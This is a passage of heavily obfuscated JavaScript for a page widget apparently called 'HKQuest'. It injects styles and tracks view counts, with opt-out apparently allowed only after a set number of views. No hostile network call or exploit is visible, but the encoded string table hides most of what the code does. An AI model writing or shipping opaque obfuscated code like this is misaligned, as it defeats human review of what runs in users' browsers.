0._0xeb5c14)+'\x20padding'+_0x2dbd2c(0x3f4,_0x4b2670._0xbdb7ec,_0x4b2670._0x5e86b0,'LB6A')+_0x2dbd2c(0x24f,_0x4b2670._0x5af52a,_0x4b2670._0x28ac27,_0x4b2670._0x5a59a4)+_0x3deff7(0x37a,0x66a,')z9W',0x561)+'\x20\x20\x20\x20}\x0a\x0a\x20'+_0x31a6cb(-0x2a,0x454,0x288,0x216)+_0x26c66a(0x2e1,0x5c9,_0x4b2670._0x39a4a0,_0x4b2670._0x216e70)+_0x26c66a(_0x4b2670._0x15e263,_0x4b2670._0x124ef1,0x791,0x403)+_0x26c66a(_0x4b2670._0x421149,_0x4b2670._0x75baa1,0x571,_0x4b2670._0x1e7e01)+_0x4532b9(_0x4b2670._0x506b08,_0x4b2670._0xd95841,_0x4b2670._0x2e29f6,0x24b)+_0x31a6cb(_0x4b2670._0x1d3c1d,_0x4b2670._0x2b3533,0x5d,_0x4b2670._0x1c5a4d)+_0x4532b9(-0x96,'wlvr',0x290,_0x4b2670._0x53456c)+_0x31a6cb(-_0x4b2670._0x14b68a,_0x4b2670._0x4a1911,-_0x4b2670._0x37f9e9,_0x4b2670._0x508ee6)+_0x26c66a(_0x4b2670._0x233378,0x6cd,_0x4b2670._0x3c37f9,_0x4b2670._0x2eb613)+_0x2dbd2c(0x2d3,0x3cc,_0x4b2670._0x1a0a62,_0x4b2670._0x5e7137)+_0x26c66a(_0x4b2670._0x4fd896,0x6ed,0x651,_0x4b2670._0x8b9816)+_0x4532b9(0x501,'CcWm',_0x4b2670._0x5e58f7,_0x4b2670._0x17ad31)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x31a6cb(-0x157,_0x4b2670._0x2249e2,-_0x4b2670._0x3c0f7a,_0x4b2670._0x19a02a))+('hk-quest'+_0x2dbd2c(0x651,_0x4b2670._0x49b9af,0x88e,')Cj$')+_0x31a6cb(0x4b3,_0x4b2670._0x167027,0x630,_0x4b2670._0x34fdde)+_0x26c66a(_0x4b2670._0x55b292,0x6ed,_0x4b2670._0x284614,0x4a6)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x26c66a(_0x4b2670._0x524730,_0x4b2670._0x2eb211,_0x4b2670._0x4cbb9b,_0x4b2670._0x666b29)+_0x4532b9(0x358,_0x4b2670._0x597b24,-_0x4b2670._0x381bc0,_0x4b2670._0x204da1)+_0x313d15(0x7d8,0x52a,_0x4b2670._0x613a27,_0x4b2670._0x411daf)+_0x26c66a(_0x4b2670._0x4ee586,_0x4b2670._0x1ea877,_0x4b2670._0x4e7b53,_0x4b2670._0x552ac2)+_0x4532b9(_0x4b2670._0x2d34ed,'(s![',0x388,0x1b2)+_0x26c66a(0x7d1,0x918,_0x4b2670._0x5c8842,_0x4b2670._0x2a1143)+_0x26c66a(0x747,0x6ed,_0x4b2670._0x2ff960,_0x4b2670._0x55c4a6)+'\x20\x20.hk-qu'+_0x26c66a(0x752,_0x4b2670._0x23d899,_0x4b2670._0x5f5a12,_0x4b2670._0x76903)+_0x3deff7(_0x4b2670._0x2e22ae,_0x4b2670._0x2eaf74,_0x4b2670._0x4876cf,_0x4b2670._0x14201b)+_0x31a6cb(_0x4b2670._0x363ab3,_0x4b2670._0x5f0219,-_0x4b2670._0x32f1a1,_0x4b2670._0x23e222)+_0x31a6cb(0xb3,-0xae,0x7b,_0x4b2670._0x5293fa)+_0x31a6cb(0x411,_0x4b2670._0x2b8fd4,_0x4b2670._0x37ccb5,0x216)+_0x313d15(_0x4b2670._0x2a7579,_0x4b2670._0x5ca880,0xa1d,_0x4b2670._0xe0da4e)+'g:\x206px\x201'+_0x3deff7(0x483,0xbb,_0x4b2670._0x4a82b1,_0x4b2670._0x583a2c)+_0x4532b9(_0x4b2670._0x69d92d,_0x4b2670._0x3b3e77,_0x4b2670._0x353d71,0x394)+_0x313d15(0x6f2,_0x4b2670._0x54941f,_0x4b2670._0xdd0326,_0x4b2670._0x805e11)+_0x4532b9(_0x4b2670._0xf30c14,'M0l^',0x704,_0x4b2670._0x2c8d67)+_0x26c66a(_0x4b2670._0x2dca18,0x949,0xb33,0x9ac)+_0x3deff7(_0x4b2670._0x2e0e79,_0x4b2670._0x43fff6,_0x4b2670._0x46063b,_0x4b2670._0x1ae57f)+_0x313d15(0x6f2,_0x4b2670._0x6c2110,_0x4b2670._0x165332,0x437)+_0x26c66a(_0x4b2670._0x4ffc05,_0x4b2670._0x2a1143,0x6e4,0x4e7)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2dbd2c(_0x4b2670._0x54c48c,_0x4b2670._0x508a60,_0x4b2670._0x260355,_0x4b2670._0x543962)+_0x26c66a(0x6ca,_0x4b2670._0x1295a8,_0x4b2670._0x978bed,0xc4d)+_0x313d15(_0x4b2670._0x3d4785,0xa87,_0x4b2670._0x5da89c,0xd2c)+_0x313d15(0x7d3,_0x4b2670._0x1e0045,_0x4b2670._0x2e0166,_0x4b2670._0x471d48)+_0x3deff7(0x37d,_0x4b2670._0x2e22ae,'0hQt',0x3d6)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x26c66a(_0x4b2670._0x207e2f,_0x4b2670._0xdb65cd,_0x4b2670._0x11df27,_0x4b2670._0x9551a4)+_0x3deff7(0x36e,0x388,'B7NN',_0x4b2670._0x30cd67)+_0x3deff7(0x327,_0x4b2670._0x1aae34,'r*4L',_0x4b2670._0x225117)+_0x2dbd2c(_0x4b2670._0xfe8e6c,_0x4b2670._0x24dbd2,_0x4b2670._0x4fee16,'6gNL')+_0x4532b9(-0x1a4,_0x4b2670._0x2cb27c,-0x110,0xfb)+_0x2dbd2c(0x797,0x86e,_0x4b2670._0x2d6cd7,_0x4b2670._0x7c90ec)+'\x20\x20\x20\x20\x20\x20\x20}'+_0x2dbd2c(_0x4b2670._0x33cb1e,0x366,0x165,_0x4b2670._0x589604)+'\x20');const _0x37a9f4=_0x2f3d86;function _0x4532b9(_0x140584,_0x3f471c,_0x1b5261,_0x21e9d1){return _0x156075(_0x140584-_0x48f545._0x2d5133,_0x3f471c,_0x21e9d1- -_0x48f545._0x2641f8,_0x21e9d1-0xa8);}function _0x313d15(_0x46c111,_0x29f8cf,_0xd2407c,_0x356fdf){return _0x149ab4(_0x46c111-0x1aa,_0x46c111-_0x26905b._0x5df13c,_0xd2407c-_0x26905b._0x258e1e,_0xd2407c);}if(_0x4c3e6c[_0x31a6cb(_0x4b2670._0x38903e,0x12a,_0x4b2670._0x137091,_0x4b2670._0x15a0a1)](_0x4c3e6c[_0x31a6cb(_0x4b2670._0xbd84ae,_0x4b2670._0x1ae7e4,_0x4b2670._0x3280c9,0xb3)],'eJdNo'))_0x4c3e6c[_0x26c66a(_0x4b2670._0x1b8541,0x9d2,_0x4b2670._0x4fd896,_0x4b2670._0x50d060)](_0x23cc92,{'date':_0x2d7fdf(),'viewCount':0x0,'optedOut':!(0x237d+-0x1cf3+-0x689)}),console[_0x3deff7(_0x4b2670._0x496cff,0xa66,_0x4b2670._0x1477f,_0x4b2670._0x2459fc)]('HKQuestP'+_0x26c66a(0xa22,_0x4b2670._0x2b8614,_0x4b2670._0x50ee82,_0x4b2670._0x5993aa)+_0x26c66a(0xafb,_0x4b2670._0x2e73fb,0x914,_0x4b2670._0x2f0bb4)+_0x2dbd2c(_0x4b2670._0x1b6e11,0x493,_0x4b2670._0x1c85c1,'rKkL')+_0x4532b9(0x4a1,_0x4b2670._0x51f8f6,0x739,_0x4b2670._0x3fe48b)+_0x31a6cb(_0x4b2670._0x40051a,0xfb,_0x4b2670._0x14c2a4,_0x4b2670._0x39b4ef)+_0x26c66a(_0x4b2670._0x53c8a0,0x579,_0x4b2670._0x2df121,0x3f5)+_0x4532b9(_0x4b2670._0x1bd354,_0x4b2670._0x2a9664,_0x4b2670._0x53e1b7,_0x4b2670._0x4cd504));else{const _0xe7f283=_0xf8ea09[_0x3deff7(_0x4b2670._0x3c357b,_0x4b2670._0x92f3dd,'B7NN',0x258)+_0x31a6cb(_0x4b2670._0x22f277,_0x4b2670._0x40899d,0x6c4,0x533)](_0x37a9f4['CebOR']);_0xe7f283['id']=_0x37a9f4[_0x2dbd2c(_0x4b2670._0x3af03b,_0x4b2670._0x2a9725,_0x4b2670._0x4484fe,'8hby')],_0xe7f283['textCont'+'ent']=_0x37a9f4[_0x313d15(_0x4b2670._0x2187b8,_0x4b2670._0x1e9e00,_0x4b2670._0x52585b,0x93f)],_0x4a31ce[_0x313d15(_0x4b2670._0x11c5c8,_0x4b2670._0x512976,_0x4b2670._0x4de0e2,0x952)][_0x313d15(_0x4b2670._0xe702c3,_0x4b2670._0x72da6,_0x4b2670._0x3af4cf,0xd1c)+'ild'](_0xe7f283);}},'getStats':function(){const _0x1703cf={_0x259e86:0x29,_0x35dc79:0x1f3};function _0x4cd27d(_0x51eae0,_0x4cfb24,_0x490ed1,_0x40da2b){return _0x2db10c(_0x40da2b,_0x4cfb24- -0x112,_0x490ed1-_0x370d6b._0x81ab4d,_0x40da2b-_0x370d6b._0x127c5e);}function _0xb2a5a7(_0x404092,_0x148041,_0x183eba,_0xdcce53){return _0x2648ac(_0x404092-0x15e,_0x404092- -0x4a2,_0x183eba-_0x141503._0x325b01,_0x148041);}function _0xd04157(_0xfc749e,_0x35a354,_0x1bd40e,_0x40db35){return _0x156075(_0xfc749e-_0x415d51._0x318262,_0xfc749e,_0x40db35-_0x415d51._0x3b4e3f,_0x40db35-_0x415d51._0xd95aac);}const _0x434860=_0x4c3e6c[_0x471241(0x112,_0x3450c5._0x1af2d2,0x4df,_0x3450c5._0x1fad14)](_0x40cedb);function _0x471241(_0x36964d,_0x2a8fad,_0x4024c1,_0x10ae58){return _0x2db10c(_0x36964d,_0x2a8fad- -0x466,_0x4024c1-_0x19e95c._0x1b7b2f,_0x10ae58-0x16);}function _0x2a4431(_0x36da3e,_0x560712,_0xbc232e,_0x1941d2){return _0x4ca51a(_0x36da3e- -0xe7,_0x560712,_0xbc232e-_0x1703cf._0x259e86,_0x1941d2-_0x1703cf._0x35dc79);}return{'date':_0x434860['date'],'viewCount':_0x434860[_0x471241(_0x3450c5._0x1fcecf,_0x3450c5._0xf727e7,_0x3450c5._0x3c0fcd,_0x3450c5._0x4aa5ca)+'t'],'optedOut':_0x434860[_0xd04157(_0x3450c5._0x694151,0xb72,0xb13,0x90a)],'canOptOut':_0x4c3e6c[_0x2a4431(0x820,_0x3450c5._0x59bd9e,_0x3450c5._0x4f08cc,_0x3450c5._0x2a3fec)](_0x434860['viewCoun'+'t'],_0x2514aa[_0x2a4431(_0x3450c5._0x29eb04,0x76a,0x9d0,0x67a)+'BeforeOp'+'tOut']),'viewsUntilOptOut':Math[_0xb2a5a7(_0x3450c5._0x45f937,_0x3450c5._0x5bc746,_0x3450c5._0x2f572f,0x22e)](0x7*-0x3f3+-0x79e*0x2+-0x2ae1*-0x1,_0x4c3e6c['lKlxP'](_0x2514aa[_0x471241(_0x3450c5._0x4fa28a,_0x3450c5._0x44bd0d,0x3ff,_0x3450c5._0x4b78a0)+_0x4cd27d(_0x3450c5._0x41f406,_0x3450c5._0x2cda6f,0x69c,0x32c)+_0x4cd27d(0x548,_0x3450c5._0x429403,_0x3450c5._0x1b568b,_0x3450c5._0x4feb35)],_0x434860[_0x4cd27d(_0x3450c5._0x321e23,_0x3450c5._0xdb431c,0xa68,_0x3450c5._0x46cece)+'t']))};}},_0x4c3e6c[_0x4ca51a(0x954,_0x79a744._0x11ea98,_0x79a744._0x236a45,0x825)]===document[_0x4ca51a(0x89c,_0x79a744._0x188214,_0x79a744._0x25635d,_0x79a744._0x44f1e7)+'te']?document[_0x156075(_0x79a744._0x287d25,'wlvr',0x4d4,0x785)+_0x149ab4(_0x79a744._0x3ae094,0x142,_0x79a744._0x4f62ab,-0x11b)](_0x4c3e6c[_0x2db10c(0xaab,0x835,_0x79a744._0x22937b,0x954)],_0x2882e9):_0x4c3e6c[_0x2648ac(0x3dd,_0x79a744._0x123d12,_0x79a744._0x153916,_0x79a744._0x5597be)](_0x2882e9);}()));function _0x2202(_0x2a696d,_0x52fe4d){const _0x5349d1=_0x15a7();return _0x2202=function(_0x2ea010,_0x4a8da9){_0x2ea010=_0x2ea010-(-0xdcc+-0x19aa+0x295b);let _0x449256=_0x5349d1[_0x2ea010];if(_0x2202['ZhCgZs']===undefined){var _0x2be8e1=function(_0x6fd2ae){const _0x52a252='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x45727c='',_0x11876c='';for(let _0x390e57=-0x32*-0x3d+-0x1*0xc43+0x59,_0x43e9dd,_0x461e0f,_0x1c4fb2=-0x2*-0xb73+-0x2*-0xd8a+-0x31fa;_0x461e0f=_0x6fd2ae['charAt'](_0x1c4fb2++);~_0x461e0f&&(_0x43e9dd=_0x390e57%(0x2006+-0x993+-0x166f)?_0x43e9dd*(-0x1ec7+-0x1ff9+0x3f00)+_0x461e0f:_0x461e0f,_0x390e57++%(-0x1*-0x959+-0x2199+0x1844*0x1))?_0x45727c+=String['fromCharCode'](-0xe21*0x1+0x25c4+-0x16a4&_0x43e9dd>>(-(-0x5*0x373+0xb*0x1f7+-0x45c)*_0x390e57&0x9*0x34a+0x226d+0x5*-0xccd)):-0xe6d+-0x1*0x25ab+0x2*0x1a0c){_0x461e0f=_0x52a252['indexOf'](_0x461e0f);}for(let _0x4ffe08=-0x173e+0x1*-0x1059+0x2797,_0x1b9fdd=_0x45727c['length'];_0x4ffe08<_0x1b9fdd;_0x4ffe08++){_0x11876c+='%'+('00'+_0x45727c['charCodeAt'](_0x4ffe08)['toString'](-0x177d+-0x538+-0x997*-0x3))['slice'](-(0xb4+-0x1*-0x1169+0x5*-0x39f));}return decodeURIComponent(_0x11876c);};_0x2202['MfiSTq']=_0x2be8e1,_0x2a696d=arguments,_0x2202['ZhCgZs']=!![];}const _0x487d85=_0x5349d1[-0xb97+0x5de+0x1*0x5b9],_0x157c56=_0x2ea010+_0x487d85,_0x3e07f0=_0x2a696d[_0x157c56];return!_0x3e07f0?(_0x449256=_0x2202['MfiSTq'](_0x449256),_0x2a696d[_0x157c56]=_0x449256):_0x449256=_0x3e07f0,_0x449256;},_0x2202(_0x2a696d,_0x52fe4d);}function _0x15a7(){const _0xf3cbe1=['ywrKrxzLBNq','Dc1VDxqGyxy','vCkbW47cUvfxe1a','k0ayWOqGWPJcGt0','CJSkicaGica','Aw9UoIbYzwW','kdaUosKGDhi','tLBcVCoIn8kHqmoZ','W68zW6L9b8k7h00','yxiTz3jHzgK','ChG7cIaGica','oKaeWOeRWRZcLdq','yGVcSSkfWP86iru','lITmW74v','W6BcMYniWRvcWQHp','WQ4Pm8oDc8k3k8km','tg1ivu0','WQnHWPtcVun4dZC','aSoYW4FdJmoAW6ygWPO','AgTrDwvZDem','W61iW5FcMquKWRFcLq','kbjGrtCLtee','WOr+W4DCW4JcRMJcNW','kCk9A3bW','W6TuWObYWO7dLmo1W7i','cmkjvb/cHG','B3b1CdOGtM8','DfbHyLe','FSoAlIe2oSkxWO0','B246ihrYyw4','icaGicaGB3i','sw1Hz2uIcIa','qtlcJGWtvtCz','zxn0lxbVChu','DMLZAwjSzsa','zxi6idjWEca','icaGCg9ZAxq','mZqWmdaZmNzwv3vYuW','h8oKWR7cHmkiWQ9iW5e','qSoUW5O9WQ7cKbFcOCkniCkdwYW','mtaWjtSkica','sxFcLIqbCCkFW7C','icmYzdjKndq','r2XAt0O','WODjWQ4kyq','ChvWlwHLywq','icaGigHLAwC','W7TJW7xdUveed3q','BguOms4XktS','WOzGW61CW4JcRMJcNW','rNvXq1G','ybtdUYGSxGVdQa','WODds8kCCG','Cc1JBg9ZztO','icaGih0kcIa','lxf1zxn0lxa','icaGicaGD2K','zxj5tg9Hza','grHnxZ4F','B1VdVCovW4PQlfm','zgvYoIaYoWO','zxHJBhvKzuS','oWOGicaGica','WOJdJmoogNzHW4/cTa','ztSkicaGica','a8kRWP4PW7xdJuBcQq','d1FcU8oSySoybSk8','mHWHW7CcWPhcOva','ArVcUehdOCocrSkN','uxvLC3rdB24','wgXKqu4','rX9GW4VcJLXIWPy','iMHRuxvLC3q','oIaXm3b4oWO','vJr9W49x','WPNdNmoAa2v5W5/dUmoHWQRdHSkMla','ErVcQvhdSCohu8kZ','tuldNrbGlmoieG','W5ddLg9nD8oWWOVdPG','W4uzW6L9b8k7hW8','bfaUWP/dJXuSWO0','rCktwSkVWO7dQrlcJW','WQi7srilj8oJeq','AY1XDwvZDc0','vav+WPlcJfLJW54','W5G7gKK','eIPGsqmEySkO','W4NdK3DmA8oJW4NcO8olBuxcGGdcSq','W5OyWPXoW4ZdNXDQ','rKDNqMS','WP7cQSkjW5SiWPJcNSoF','qMddHs8fE8keW6u','W59WwSkskmkRWRaw','Ce92zxjSyxK','Aw5JBhvKzxm','ASkHW5KEmSkxFWu','WP/cLIaqn8k1WPhdOa','icaGicaGigO','grKkW4XXWRNdNsW','W6KGDCoDiCk3k8km','icaGicb9cGO','W60vf3q0','iMnOzwnRyM8','icaGica8l2q','d13dNvGEbxHj','jCoXWOWmeSkznWq','DZOGmcaWide','B8okpIq/iCo1W4G','l8oVWO0zl8ouwfy','WOn1eviQl8kPgq','kfvSeZG8uNu','BaVdVs8GhaFcPG','FCkjW7pcLWy','iSoqpNfVCCo4W58','mXKkW4W7W6ZcJNG','Dc1VDxqGChi','WOZdItyrn8k3WPFdOa','mXKkW4XXW6NcNgG','y2HLy2TLza','WOayW5T3W40mrGC','wmovyfZcTJ7cHtm','WPdcIZy1oCkXWPBdUG','oLaiWOe7WRldNbC','W6uBWP8b','WP96w8opjmkOW7uw','y2XHC3nmAxm','jCoZWP0zl8ovCHG','sefssufopc8','WP7cQSokWO5AW4xcMCog','W4vnWQy5rSoIbq','kSkmbmksrfxcPSog','bGpcVCo/BCofe8k/','y3b4A3u','B3b0zwrpDxq','b8ouWODcaCkcW642','mXKkW4XXWRNdGwG','W4vcW4n9b8k7h00','kLhcR1fPu0NcVa','dwtdLCoeW5G','zgLLBNqOmtm','W4D3ae8SmSkOha','d8kVWPNdI8oEW6OAWP0','icaGigzVBNq','W510WR45WPKbfu4','WOxcNmkbsImXW4ldTW','zw1LBNq','eCoIWOddVKTxur8','b0fSsHGiDCoq','DMLLD0nVDw4','AxrSzsb7cIa','WOWZaCozWRFcKmkSWOu','wCoJAMddPL4UWQi','eSk6WOPTW7pdJX3dRq','oGBdPComW5TUAq8','u2HVD0fNywK','iJ4kicaGica','B2XPzcbYz2i','amkQW4n0W7ldMflcVq','WP45t8kADmo+W6nD','W50YW7f3W40mrGC','W7LGkSkJACkTk8ob','W53cICkDtHKXWPVdUW','hhJdNcNdUSooew0','W4DpW5VdPtWxW5rN','FWjrW610W7pdHq','dCkycW/cJ2ldVmoO','gmkmWOn+atdcR8or','zw50ihSkica','esNdQCkTlmklqmoZ','W4T5uCkcWR3dImoIW4q','W49jW5i','hgJdMsxdUSonacW','W5HoWOVcOGXQW73dGW','W7DWWR4SbmkUBSkX','xmkCWO3cRGqhbe8','BMvHCI1NCMe','z2v0sxrLBq','DwvZDenSB3m','qCkwyf3dQhxdLMa','Axr5idaUm3m','WOJcIZiDkSk5WPddUG','zJSkicaGica','tmojW4bTcKlcTmo7','W6yaW4BcUHWGWQe','WO9MbCovnSo7W6Tq','icaGic5OAY0','tWpcJq06vCknhG','WPGSWPxcOIyxW4W3','ebZcLafKmSoEba','Dg9WoIaWoWO','WP8SgLq3oCkVgW','v8kFjZRcGa','DNTEWOjZWRNcIwu','Cg9WDxaTB3a','fqpdUCk2bSklqmoZ','BMrLEdOGotK','dmoCfmo/W5VdTrBcHW','W4O6v8kEkCo6W6yv','WQOCWP4rW4NcNmkHW6G','gSoBWQ3cLhtdUNHM','BNrcEuLK','WOzGW61CW4JcRMJdGG','icaGicaGigi','zxCGy291BNq','WPmDWR/cOIyxW4W3','WRbUWRJdQf0bwZO','WOmgWPxcOIyxW4XQ','W4uzW6KTsmoOvHK','DwvZDerVBNq','EshcSSkfWP86iru','W6WCW4VdMWaOWR/dKa','BwLZAwHHCMK','C2HYAw5RoIa','Bg9N','Ec1ZAgfKB3C','icaGicaGigq','icaGicaGDxm','W4aMaSkvWRtdLmoYWOC','CMvHzhLtDge','pG9VWRWeWPFdPeK','zxjSyxKGzwW','dSo3WPXOaCkcW642','yxbWzw5Kq2G','icaGicaVkIa','gM3cLMDkD8kaWR8','vWqJW4/cGev5W50','gSk4W4egfSksW74T','gCoyWQRcHNddSujM','zfbrtvm','mrL+zs8','nZaWidaLlca','W4L3WPLv','icaGicaGihC','D8klWOi','B3b1Cc1VChq','wSo/WPtcHmkiWQ9iW5e','dwhdUNz+','W5OOmvmW','WP96uWD+E8oMeW','WOPvWQhcOGXQWRZcJW','BwLUvMLLD3m','uqrnW5dcGufTW4q','ASkHW5LCFCopCLy','g8klW5JdSCoC','W68FW5yjW5VcKCkMWQy','ErVcQvhdSCoht8k8','iCkEE3yKc8k9WO0','CdOGohb4oWO','m1xdJ0TwvX0z','ig9WywnPDhK','u8o+W44KWR3cIetcOG','hg7dJdNcQSkwghy','W7BdQ8oBWPjjW5JdLmk+','icaGigjVCMq','icaGpgrPDIa','oIbOAwrKzw4','kSkzb8kFqKi','vYtdMbenESkCW6e','W5jxWPHeW47cIHXa','WQv+W5TyWO7dLmo1W7i','CMLUAZOGmdS','m8o+WODcaCkcW642','fCopye3dPMJdJsS','W694WRq7hW','lwnVBNrLBNq','sCoMAxRdUxSZWQG','a8kRWP4PW7ldMfpcOG','BNrLBNq6icC','icaGicaGihy','DcbMB3vUza','W4tdTCoVWOVdNSo+WOP8','vhfMqKu','i1JcThTPuWtdVq','B2LUDgvYoWO','AxrLBxm6igm','W6L8g11EACkNcW','WOnDWR/cOIyxW4W3','oIa3mda7cIa','W5FdPmooW4eiWOdcHSom','oLaiW4vYW6hdKxe','h8k0WQvGW5q','nWhcQuhdQSoTt8k8','WP0Uh8ofjmk7WRnb','DhrVBJ4kica','m3b4oWOGica','WRiWWRNdSvKlftC','ChvWlw9WDg8','AxnWBgf5oIa','WQn5iCkNDmoNjSop','Bgu7cIaGica','W5ipWRGi','DxjZB3i6iha','W6HSl8oNmCk3o8kj','Axy+cIaGica','Cc1JBg9Zzs0','WOzGW61CW4JcSIZdLG','kSonsmoBaXVcQ8kp','W4RdPCoLWPrFW5pcHmo3','WOnnWQWVb8oGnu0','WP96uWD+E8kYbq','W5VcMmodsJKXWPRdPa','WQGRWQBdQNCCAMe','W4uzW6L9b8k7h00','W4tdTCoVWOxcLSk1W5Oh','kdiWChGPoWO','i1JdTJOQga7dRG','u8o1EgpcMCoQzSkN','mtvWEcbYz2i','gmopCvVcTJ7cJhS','lwnSB3nLoJO','WOzGW61CW4JcRIxdLG','WOhcK8kGW4tcISk7WOu0','WQGOxIrwECkUea','Cg9PBNrLCJS','WPHCFCk/qG','yw5ZzM9YBtO','tCoKWODtf8osWRyT','yxnL','nNb4oWOGica','wLFdNK1qhgna','Cg9WDxaTy2W','x8onWRJdIMhcRGiZ','C1xdUY0SaqxdVq','W4HlWPdcIaXQWRZcJW','WP96uWD+E8oMwa','yuzNz3a','sSkqW4pcSH4tfhq','mJzWEdSkica','BgfZCZ0IAgS','t8kuuCo2W4xdOWy','CxvLC3qTCg8','C3rYAw5NAwy','wZxcMZanE8kFW7O','z2v0rwXLBwu','tSodW5u','Bgv4lxDYyxa','y2XHC3m9iMG','BwvKAweGkg0','q8kLicZdMmk9DCk2','WRv6uWD+E8oMvW','AxyGy2XHC3m','zMXLEc1KAxi','icaGicaGDhi','WRCyW4WbWPZcIKDQ','igLKpsjOA1e','B3b1CdOGt3a','ihSkicaGica','DgfPBMvY','icaGig1HEc0','ySkedmkFrLxcSmkL','w8krWOddRKveaH8','W682WPfuW549t3y','DgvYihSkica','i8o3W5KFmCkoiqu','WQ4PBSo3iCk3B8of','ErNdOdiMhrRcVa','zsbVChrPBwK','B250lxnPEMu','WQ4PBSo3iCk3DSkM','rNLov3G','eSoWztddNmoXzSkW','je3dTSksWO8QoJ8','AgvHzgvYihS','sSklW5tcTWqzsX8','ywnPDhKGmc4','W41lW7RdPKS','xmkzya7cQIFdLJm','fKhdV8osW44','W6/cGmk0DrW','F8oelhC/zmo8W54','icaGigfSAwC','jCoiWOddVKTxur8','zMXVDZOGAgK','tb95W77cIfrLW4m','W6LwW4vYWO7dLmo1W7i','WOCCWQ5fWPSTvfm','W4O0h8ovjmkRWRma','fCopBGxcRwVdLdu','lcaJmweXyti','icaGicaGBgu','W4W/b24QpSkR','WQnsWP/cHHiLWQhdNa','hq1SqXKpwmk+','Dg9mB3DLCKm','reDgveC','hcxdTINdUSooew0','z3jVDw5KoIa','WP96uWD+E8oMbW','icaGicaGidW','h8o/WOxcLmkyWQPbW4O','Be9HrLa','AwXK','wmoibKZdGY3cR8kT','W693W58qW55+acm','WQC8WQ5fWPSTveC','fCoSCYRdISkWC8o/','Ec1ZAhjPBMS','WQ4PBSo3z8o4zCoy','WOL9WQfTW40Cxs0','icaGicaGpgq','aSkmWPjTdelcNSo7','q8kLigpcImo8nSo/','AMnlu28','dCoXzthcK8ownSo/','igzVBNqTD2u','zgf0zq','WPX2WRu','o8kvWR9XW7JdM1pcNq','tCoCW4yOfqFdOCkV','sW7dNLqiFZCz','AWvnW5jVWR/dKxi','pc9IDxr0B24','W4NcVCkQW4lcMCk2WOnm','icaGicaGz2e','WPr8WRi7WPHia1q','C3rPzNKTy28','W5JdHgfuFSoWWOVdPG','wH9MxbjbmmoB','dmoivqtcJhRdPSoJ','lxbVChvWlwm','hhJdNcNcVmkbxZK','W4OUmeGWl8kNhG','rCkxE2FdPMBcHwa','vhDcAvi','dmkyxCoMW57dQGpcLW','WPv5W7WMWPHjfvm','W7S0WQddUuWAftC','yxKGEWOGica','nsWGmcWGmc4','yMfJA2DYB3u','bWn/uWDwC8kf','qbJdNeTrfd8l','icaGANvZDgK','gmk/psxcQGvRW64','surLq3a','AgvHza','FSkubmkEua','beG+W4/cLXv+W4O','DgL0BguGEWO','zM9UDc1ZAxO','CIb7cIaGica','EhqTC2HHzg8','WQeJWR1jWRC6','eL3dH0TBas0z','DgvYiJ4kica','icbIywnRz3i','ub9+WOxdJWr8W5u','dmoWBIFcKSo8ESk2','ifaqW5fJWQNcQZ0','gM3cLMDeB8kkW7y','wmoibGpcK2ZdRmoK','WP7cUSkfW5SyWPJdHCkD','DwvZDc1WB3a','v0WVbLDBDSkg','EtOGDMLZAwi','stBcMdpdUSonvYS','gM3cLMDeECkhW7C','WRKIWQRdTL8aqgi','wSo/WPtcHmkiWQ8EWPG','pSoKWPCiF8orwfy','EdSkicaGica','WPTTf8kCWRtcGmkTW5a','CMTJs0G','DIbJBgfZCZ0','W4uzW6L9t8o+vGO','zxqGzM9Yihq','icaUAgSTCxu','CZ0IAgSTCxu','xCoSW4C/WPFcIaFdRq','zwfZztSkica','AgLUC3i','W6nSkSk+ymk3i8ob','csJcHdldKmooew0','b8kFoetdVuZcHwa','kbXQqwj5sK0','kLpdPGBcNSkjkSoQ','neqbWPOrWRlcGt0','WQCXW7POtCoGkCkR','kSoqjgz6z8oYW58','WRzbWOSaWO7cHSkYWRa','m8k7W5LmzSoLCLy','WPW6W6nIW5GarHu','zez2rKy','CbhdUZu','W4tcICovmhzHW4/cTa','ESkvu8oXaXVcQ8kp','rWjRW57cM1bjW4e','icbHBgLNBI0','A2v5','WQSIWRVdRL0','yw4Uy29Tl2e','WQW9WPPtWO4','zb3dOb4LfGtdUq','FqOGicaGica','gM3cLMDep8olWRi','AXhdUIG7','wSk7W53dL8oyW6mjWOG','v0WVbLDBmmok','v0WVur4Fzmkc','bmk+itlcGbD6W7S','ACkLigpcImo8nSo/','xCkglH7cTa','ica8zgL2igm','icaGyM9Yzgu','icaGicaGiha','B3vUzdOGBgK','W7T/WOTJW5C','ywrKAw5NoIa','idyWmhb4ktS','mdSkicaGica','Dg9WoIaXChG','bqbUx1CagSok','sSoJWOuksSkpWR9J','pc9KAxy+cIa','pGOGicaGica','ASkHW5LCFCoppXC','WOKMWPbjWRi','icaGig92zxi','WRD+W59lW7r+acm','kCoxCtVdNq','wfrLseq','WP5TbCovnCkWWPLq','WOGwWPdcIaXQWRZcJW','icaGicaGig0','maKHfrb0gqq','W6RdLeWAWRGrW7Go','gSkEW6ZdHZhdOvjM','fCkClWhcRYlcHti','icaGFqOkica','W7CZBSoMoSkDk8km','W7KDfgu1','DxaTy2XVC2u','uSodW4eKbshdU8k1','fuRcJKLlfNTm','AX3dVtWHb1pcVa','icaGicaGigy','FLBcRmo+EmoOd8k9','d8oiWOdcQG4pbri','AxvZoIa1mcu','mtzWEdSkica','Cc1VDMvYBge','icaGzM9UDc0','WOmgWPxcOIyxWO54','BI1OzwLNAhq','tXhdPY8ShqZdRG','icaGicaGic4','W4O0h8ovjmkRWR0y','W7FdLGKlW7KdW7SC','z2jHkdi1nsW','gCo+WODcaCkcW642','DgvUDdOGy2u','WPBcGcqmzmoWW4BcRq','FrvCW6r3W7FdJhG','WOL4WP/dLLnHW6xcLq','W7mBWPuSW4VcJmkH','BMq6ihjNyMe','fuJdM1WEgMfC','zNrLCIb7cIa','C2LIAwXPDhK','BvD0Axy','wmktwSobW4VdVHy','yxKUywn0Axy','bfeTtHXwyCkF','zXdcMmkfWP86iru','B3jToIbYB3q','seTrDwvZDfa','ueHmBLC','evCfbLDBmmok','pCoKWPWszSoLCLy','d8ktWQRdVKTxur8','icaGicaGB3y','ECkZW4igsmodW64+','fLFdJu1FjMnw','WQDuW5uqW4xdMCkKWQC','WOFcUCkGW5JcM8oZWPuc','DgLVBJOGB3a','WR1vWQ0CAq'